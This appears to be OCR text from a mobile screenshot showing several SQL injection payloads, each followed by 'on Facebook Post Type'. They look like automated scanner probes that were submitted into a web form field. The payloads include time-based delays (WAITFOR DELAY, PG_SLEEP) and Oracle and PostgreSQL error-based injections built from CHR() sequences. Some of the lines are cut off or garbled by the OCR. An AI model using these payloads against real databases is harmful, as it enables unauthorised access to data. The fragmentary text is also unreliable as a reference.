
1) WAITFOR DELAY '0:0:5' AND (1619=1619
on
Facebook Post
Type
1';SELECT PG_SLEEP(5)--
on
Facebook Post Type
1%' AND 5431=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120
(SELECT (CASE WHEN (5431=5431) THEN 1 ELSE 0 END)
FROM
DUAL)||CHR(113)||CHR(120)||CHR(118)||CHR(107)||CHR(113)||CHR
FROM DUAL) AND '%'='
on
Facebook Post Type
1%' AND
8908=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(118)||CHR(113)
(SELECT (CASE WHEN (8908=8908) THEN 1 ELSE 0
END))::text||
(CHR(113)||CHR(120)||CHR(118)||CHR(107)||CHR(113)) AS
NUMERIC) AND '%'='
on
Facebook Post Type